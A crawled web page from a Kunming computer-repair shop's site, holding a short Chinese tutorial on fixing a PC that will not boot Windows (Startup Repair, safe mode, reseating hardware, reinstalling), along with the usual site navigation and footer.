

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kmdn.com/news/508.html
body_size: 7770
content:
<!DOCTYPE HTML>
<html class="oxh met-web">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>电脑启动不了windows解决方法-个人电脑-科盟电脑</title>
<meta name="description" content="我们一般会在电脑里安装windows操作系统，不过有时候会遇到电脑启动不了windows的问题，这可能是系统问题，也可能是硬件故障导致的，来看看怎么解决吧。">
<meta name="keywords" content="昆明上门安装电脑系统,昆明电脑维修,昆明办公设备上门维护,昆明电脑配件销售,昆明服务器系统安装,服务器驱动下载,电脑服务器上门安装检修,电脑办公设备报价,昆明电脑网">
<meta name="generator" content="MetInfo V8.1" data-variable="../|cn|cn|mui001|2|135|508" data-user_name="">
<link href="../favicon.ico?1739504884" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/third-party/web/basic.css?1757332735">
<link rel="stylesheet" type="text/css" href="../public/web/css/metinfo.css?1758896766">
<link rel="stylesheet" type="text/css" href="../templates/mui001/cache/shownews_cn.css?1767975061">
<script async src="https://0199a5c4-d108-7b0b-a400-5e74fe1b3564.spst2.com/ustat.js"></script>
<link rel="canonical" href="https://www.kmdn.com/news/508.html">
<style>
body{
    background-color:#ffffff !important;
}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/third-party/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
          <body class="met-navfixed">
  <header class='met-head navbar-fixed-top' m-id='40' m-type='head_nav' data-downbannercolor="#ffffff">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_16_1_40">
        <div class="container">
            <div class="row">
                                      <h3 hidden>科盟电脑</h3>
                                                                                        <!-- logo -->
                <div class="navbar-header pull-xs-left">
                    <a href="../" class="met-logo vertical-align block pull-xs-left p-y-5" title="科盟电脑">
                        <div class="vertical-align-middle">
                            <img src="../upload/202509/1757864805.png" alt="科盟电脑" class="hidden-sm-down">
                            <img src="../upload/202509/1757864552.png" alt="科盟电脑" class="hidden-md-up">
                        </div>
                    </a>
                </div>
                <!-- logo -->
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 head_nav_met_16_1_40-toggler" data-target="#head_nav_met_16_1_40-collapse" data-toggle="collapse">
                    <span class="sr-only"></span>
                    <span class="hamburger-bar"></span>
                </button>
<!-- 会员注册登录 -->
              <button type="button" class="navbar-toggler collapsed m-0 p-x-5 met-head-user-toggler" data-target="#met-head-user-collapse" data-toggle="collapse"> <i class="icon wb-user-circle" aria-hidden="true"></i> <i class="icon wb-user" aria-hidden="true"></i>
        </button>
        <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse' m-id='member' m-type='member'>
                              <ul class="navbar-nav vertical-align p-l-0 m-b-0 met-head-user" m-id="member" m-type="member">
                    <li class=" text-xs-center vertical-align-middle animation-slide-top">
                        <a href="../member/login.php?lang=cn" class="btn btn-squared btn-primary btn-outline m-r-10">登录</a>
                        <a href="../member/register_include.php?lang=cn" class="btn btn-squared btn-success">注册</a>
                    </li>
                </ul>
                    </div>
    <!-- 会员注册登录 -->

                <!-- 导航 -->
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="head_nav_met_16_1_40-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../" title="首页" class="nav-link
                                                          ">首页</a>
                        </li>
                                                                          <li class='nav-item m-l-0'>
                            <a href="../service/报价表.html" target='_self' title="服务报价" class="nav-link ">  <span style=''>服务报价</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../news/"
                                target='_self'                                title="技术分享"
                                class="nav-link dropdown-toggle active"
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>技术分享</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../news/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../news/list-135.html" target='_self' title="个人电脑" class='dropdown-item hassub active'>  <span style=''>个人电脑</span></a>
                                                                                                                                  <a href="../news/list-146.html" target='_self' title="办公设备" class='dropdown-item hassub '>  <span style=''>办公设备</span></a>
                                                                                                                                  <a href="../news/list-145.html" target='_self' title="网络技术" class='dropdown-item hassub '>  <span style=''>网络技术</span></a>
                                                                                                                                  <a href="../news/list-138.html" target='_self' title="IT小知识" class='dropdown-item hassub '>  <span style=''>IT小知识</span></a>
                                                                                                                                  <a href="../news/list-136.html" target='_self' title="服务器" class='dropdown-item hassub '>  <span style=''>服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../download/list-drive.html"
                                target='_self'                                title="下载中心"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>下载中心</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../download/list-drive.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器" class='dropdown-item hassub '>  <span style=''>惠普服务器</span></a>
                                                                                                                                  <a href="../download/list-137.html" target='_self' title="驱动下载" class='dropdown-item hassub '>  <span style=''>驱动下载</span></a>
                                                                                                                                  <a href="../download/list-34.html" target='_self' title="软件下载" class='dropdown-item hassub '>  <span style=''>软件下载</span></a>
                                                                                                                                  <a href="../download/list-35.html" target='_self' title="文件下载" class='dropdown-item hassub '>  <span style=''>文件下载</span></a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器" class='dropdown-item hassub '>  <span style=''>戴尔服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../product/" target='_self' title="资源商城" class="nav-link ">  <span style=''>资源商城</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../about/关于我们.html"
                                target='_self'                                title="关于我们"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>关于我们</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../about/关于我们.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件" class='dropdown-item hassub '>  <span style=''>如何下载本站文件</span></a>
                                                                                                                                  <a href="../about/支持我们.html" target='_self' title="会员说明" class='dropdown-item hassub '>  <span style=''>会员说明</span></a>
                                                                                                                                  <a href="../about/about.html" target='_self' title="公司简介" class='dropdown-item hassub '>  <span style=''>公司简介</span></a>
                                                                                                                                  <a href="../message/" target='_self' title="有问必答" class='dropdown-item hassub '>  <span style=''>有问必答</span></a>
                                                                                                                                  <a href="../about/lx.html" target='_self' title="联系我们" class='dropdown-item hassub '>  <span style=''>联系我们</span></a>
                                                                                                                                  <a href="../tags/tag.html" target='_self' title="TAG标签" class='dropdown-item hassub '>  <span style=''>TAG标签</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../member/" target='_self' title="会员中心" class="nav-link ">  <span style=''>会员中心</span></a>
                        </li>
                                                                                                                                                        </ul>
                </div>
                <!-- 导航 -->
            </div>
        </div>
    </nav>
</header>

                        <div class="banner_met_16_1_39-ny vertical-align text-xs-center" m-id='39' m-type='banner'>
            <h2 class="vertical-align-middle">技术分享</h2>
        </div>
    

        <div class="location_met_16_1_80 met-crumbs" m-id='80'>
	<div class="container">
		<div class="row">
			<ol class="breadcrumb m-b-0 subcolumn-crumbs">
				<li class='breadcrumb-item'>
					<a href="../" title="首页"><em  class='icon wb-home'></em> 首页</a>
				</li>
				        					  						<li class='breadcrumb-item'>
							<a href="../news/" title="技术分享" class=''>技术分享</a>
						</li>
														  						<li class='breadcrumb-item'>
							<a href="../news/list-135.html" title="个人电脑" class=''>个人电脑</a>
						</li>
														  							</ol>
		</div>
	</div>
</div>

        <main class="news_list_detail_met_16_1_37 met-shownews animsition   left">
	<div class="container">
		<div class="row sm0">
		                                <div class="col-md-9 met-shownews-body" m-id='37'>
                    <div class="row">
                    					<section class="details-title border-bottom1">
						<h1 class='m-0'>电脑启动不了windows解决方法</h1>
						<div class="info font-weight-300">
							<span>2022-11-24 15:27:03</span>
                              							 <span></span>
                                                              							<span>
    								<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
    								<script type='text/javascript' class='met_hits' data-hits='190' src="../hits/?lang=cn&type=news&vid=508&list=0"></script>    							</span>
                            						</div>
					</section>
					<section class="met-editor clearfix">
						<p>我们一般会在电脑里安装windows操作系统，不过有时候会遇到电脑启动不了windows的问题，这可能是系统问题，也可能是硬件故障导致的，来看看怎么解决吧。</p><h3>电脑启动不了windows怎么办：</h3><p>方法一：</p><p>1、首先连续使用电源键重启电脑进入winre。</p><p style="text-align:center;"><img src="../upload/202211/watermark/16692737541482516076.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p><p>2、接着进入“疑难解答”</p><p style="text-align:center;"><img src="../upload/202211/watermark/16692737541622229024.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p><p>3、然后打开其中的“高级选项”</p><p style="text-align:center;"><img src="../upload/202211/watermark/1669273754991404700.jpg" style="white-space:normal;" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p><p>4、随后使用“启动修复”看看能不能修复。</p><p style="text-align:center;"><img src="../upload/202211/watermark/166927375438457804.jpg" style="white-space:normal;" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p><p>方法二：</p><p>1、如果无法启动修复，那么进入高级选项下的“启动设置”</p><p style="text-align:center;"><img src="../upload/202211/watermark/16692737551467134115.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p><p>2、然后按下键盘“F4”进入安全模式，进入后卸载最近安装的软件和驱动即可。</p><p style="text-align:center;"><img src="../upload/202211/watermark/1669273755283448286.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p><p>方法三：</p><p>1、如果连安全模式都进不去，那么可能是系统坏了或硬件坏了。</p><p>2、先拆机插拔一下内存、显卡、cpu等设备，并检查是否有损坏。</p><p>3、如果不是硬件问题，那就需要重装系统来解决了。</p><p style="text-align:center;"><img src="../upload/202211/watermark/1669273755277299470.jpg" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p><div class="met-comment-html"></div>                    </section>
                                                                                                    					        <div class='met-page p-y-30 border-top1'>
            <div class="container p-t-30 ">
                <ul class="pagination block blocks-2 text-xs-center text-sm-left">
                    <li class='page-item m-b-0 '>
                        <a href='../news/默认网关为0000怎么办详情.html' title="默认网关为0000怎么办详情" class='page-link text-truncate' data-before="上一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>默认网关为0000怎么办详情</span>
                        </a>
                    </li>
                    <li class='page-item m-b-0 '>
                        <a href='../news/远程主机强迫关闭了一个现有的连接.html' title="远程主机强迫关闭了一个现有的连接" class='page-link pull-xs-right text-truncate' data-before="下一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>远程主机强迫关闭了一个现有的连接</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
				</div>
        </div>
        
        <div class="col-md-3 sidebar_met_11_1_38"  m-id='38'>
<aside class="met-sidebar rightsidebar panel panel-body m-b-0" boxmh-h>
		<div class="sidebar-search">
		                <form method="get" class="page-search-form" role="search" action="../news/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class" value="135" />
            <div class="input-search input-search-dark form-group">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="请输入你感兴趣的关键词"
                required
                >
            </div>
        </form>	    </div>
	  	<ul class="sidebar-column list-icons">
				<li>
			<a href="../news/" title="技术分享" class="active column-1" target='_self'>技术分享</a>
		</li>
				<li>
			  			<a href="../news/list-135.html" title="个人电脑" class='active'>个人电脑</a>
	        		</li>
				<li>
			  			<a href="../news/list-146.html" title="办公设备" class=''>办公设备</a>
	        		</li>
				<li>
			  			<a href="../news/list-145.html" title="网络技术" class=''>网络技术</a>
	        		</li>
				<li>
			  			<a href="../news/list-138.html" title="IT小知识" class=''>IT小知识</a>
	        		</li>
				<li>
			  			<a href="../news/list-136.html" title="服务器" class=''>服务器</a>
	        		</li>
					</ul>
		  	<div class="sidebar-news-list recommend">
		<h3 class='font-size-16 font-weight-300 m-0'>为您推荐</h3>
		<ul class="list-group list-group-bordered m-t-10 m-b-0">
			  			<li class="list-group-item">
				<a href="../news/简单一个命令解决windows11逆天右键折叠菜单.html" title="简单一个命令解决windows11逆天右键折叠菜单" target='_self'>简单一个命令解决windows11逆天右键折叠菜单</a>
			</li>
						<li class="list-group-item">
				<a href="../news/打印机共享时报0x0000011b错误的处理方法.html" title="打印机共享报0x0000011b错误的处理方法" target='_self'>打印机共享报0x0000011b错误的处理方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/一台电脑同时登录两个微信的方法.html" title="一台电脑同时登录两个微信的方法" target='_self'>一台电脑同时登录两个微信的方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/epson爱普生一体机无线打印配置实用手册.html" title="epson(爱普生)一体机无线打印配置实用手册" target='_self'>epson(爱普生)一体机无线打印配置实用手册</a>
			</li>
						<li class="list-group-item">
				<a href="../news/MD1400.html" title="DELL服务器+DELL MD1400配置手记" target='_self'>DELL服务器+DELL MD1400配置手记</a>
			</li>
					</ul>
	</div>
		  </aside>
</div>
</div>
</div>
</main>

                                                         <div class="link_met_11_1_66 text-xs-center" m-id='66' m-type="link">
                <div class="container p-y-15">
                    <ul class="breadcrumb p-0 link-img m-0">
                        <li class='breadcrumb-item'>友情链接 :</li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.jbf.cn" title="聚宝坊"  target="_blank">
                                                                              <img data-original="https://www.jbf.cn/skin/zhann/picture/logo.png" alt="聚宝坊" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.kmdn.com" title="科盟电脑"  target="_blank">
                                                                              <img data-original="../upload/201705/1495841133.png" alt="科盟电脑" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.boming.cn" title="泊名励志网"  target="_blank">
                                                                              <img data-original="https://www.boming.cn/style/images/logo.png" alt="泊名励志网" height='40'>
                                                                    </a>
                            </li>
                                            </ul>
                </div>
            </div>
            
        <div class="foot_nav_met_16_1_46 border-top1 text-xs-center" m-id='46' m-type='foot_nav'>
	<div class="container">
		<div class="row mob-masonry   ">
						  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../news/" target='_self'  title="技术分享">  <span style=''>技术分享</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../news/list-135.html" target='_self' title="个人电脑">  <span style=''>个人电脑</span></a>
						</li>
																	  						<li>
							<a href="../news/list-146.html" target='_self' title="办公设备">  <span style=''>办公设备</span></a>
						</li>
																	  						<li>
							<a href="../news/list-145.html" target='_self' title="网络技术">  <span style=''>网络技术</span></a>
						</li>
																	  						<li>
							<a href="../news/list-138.html" target='_self' title="IT小知识">  <span style=''>IT小知识</span></a>
						</li>
																	  						<li>
							<a href="../news/list-136.html" target='_self' title="服务器">  <span style=''>服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../download/list-drive.html" target='_self'  title="下载中心">  <span style=''>下载中心</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器">  <span style=''>惠普服务器</span></a>
						</li>
																	  						<li>
							<a href="../download/list-137.html" target='_self' title="驱动下载">  <span style=''>驱动下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-34.html" target='_self' title="软件下载">  <span style=''>软件下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-35.html" target='_self' title="文件下载">  <span style=''>文件下载</span></a>
						</li>
																	  						<li>
							<a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器">  <span style=''>戴尔服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../about/关于我们.html" target='_self'  title="关于我们">  <span style=''>关于我们</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件">  <span style=''>如何下载本站文件</span></a>
						</li>
																	  						<li>
							<a href="../about/支持我们.html" target='_self' title="会员说明">  <span style=''>会员说明</span></a>
						</li>
																	  						<li>
							<a href="../about/about.html" target='_self' title="公司简介">  <span style=''>公司简介</span></a>
						</li>
																	  						<li>
							<a href="../message/" target='_self' title="有问必答">  <span style=''>有问必答</span></a>
						</li>
																	  						<li>
							<a href="../about/lx.html" target='_self' title="联系我们">  <span style=''>联系我们</span></a>
						</li>
																	  						<li>
							<a href="../tags/tag.html" target='_self' title="TAG标签">  <span style=''>TAG标签</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../sitemap/" target='_blank'  title="网站地图">  <span style=''>网站地图</span></a>
				</h4>
				  			</div>
									  						  						<div class="col-lg-3 col-md-12 col-xs-12 info masonry-item">
				  				<em class='font-size-26'><a href="tel:130-133-51519" title="">130-133-51519</a></em>
								  				<p>每天 08:00~20:00</p>
								  				<a id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
					<img src='../upload/202003/1584167975.jpg' alt='科盟电脑' width='150' height='150' id='met-weixin-img'></div>
				">
					<i class="fa fa-weixin light-green-700"></i>
				</a>
								  				<a
				      			href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"
    							rel="nofollow" target="_blank">
					<i class="fa fa-qq"></i>
				</a>
								  				<a href="https://weibo.com/dmin3" rel="nofollow" target="_blank">
					<i class="fa fa-weibo red-600"></i>
				</a>
								  				  				  				  				<a href="mailto:kf@kmdn.com" rel="nofollow" target="_blank">
					<i class="fa fa-envelope red-600"></i>
				</a>
							</div>
		</div>
	</div>
</div>

        <footer class='foot_info_met_16_1_41 met-foot border-top1' m-id='41' m-type='foot'>
	<div class="container text-xs-center">
		<!--友情链接-->
		              <!--友情链接-->
		  		<p>Copyright 2019-2026 【www.kmdn.com】-科盟电脑版权所有  All rights reserved.</p>
				  		  		<p><a href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"  target="_blank"><span>QQ客服:16804178</span></a> | 手机：130-133-51519（同微信）</p>
				  			<p><p><a href="https://beian.miit.gov.cn" target="_blank" title="工信部" textvalue="ICP备案号：滇ICP备2021003888号-3">ICP备案号：滇ICP备2021003888号-3</a></p></p>
				  			<div hidden><p>昆明科盟电脑,店主有十多年电脑维护经验,提供昆明地区台式机、笔记本、服务器系统安装维护服务,以及网络调试,办公设备维修维护,配件送货上门等服务,欢迎大家来电咨询.</p></div>
				<div class="powered_by_metinfo">
					</div>
		<ul class="met-langlist p-0">
			        			  			  	    </ul>
	</div>
</footer>
  <div class="foot_info_met_16_1_41_bottom text-xs-center   " m-id='41'   m-type="menu" data-bg="|#62a8ea|1" data-ifbotc="">
    <div class="main">
                          <div style="background-color: ;">
            <a href="../diannao/" class="item"    style="color: ;">
                <i class="icon wb-chat"></i>
                <span>维修报价</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../download/" class="item"    style="color: ;">
                <i class="icon fa-download"></i>
                <span>下载中心</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/about.html" class="item"    style="color: ;">
                <i class="icon wb-user"></i>
                <span>关于我们</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/lx.html" class="item"    style="color: ;">
                <i class="icon fa-weixin"></i>
                <span>联系我们</span>
            </a>
        </div>
    	    </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_6 met-scroll-top   " hidden m-id='6' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>
<input type="hidden" name="met_lazyloadbg" value="">
<script>
var jsonurl="../shop/cart.php?lang=cn&a=dojson_cart_list",
    totalurl="../shop/cart.php?lang=cn&a=domodify",
    delurl="../shop/cart.php?lang=cn&a=dodel",
    price_prefix="￥",
    price_suffix="元",
    shop_goods=0;
</script>
<script src="../cache/lang_json_cn.js?1767975050"></script>
<script src="../public/third-party/web/basic.js?1739504865"></script>
<script src="../public/web/js/metinfo.js?1757332735" data-js_url="../templates/mui001/cache/shownews_cn.js?1767975061" id="met-page-js"></script>
<script src="../public/web/js/app.js?1739504867"></script>
<script src="../app/app/shop/web/templates/met/js/own.js?1743699196"></script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/comment.css?"><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/sweetalert.css?"><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/sweetalert.min.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/met_comment.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=508&list=0
body_size: -31
content:
document.write('191')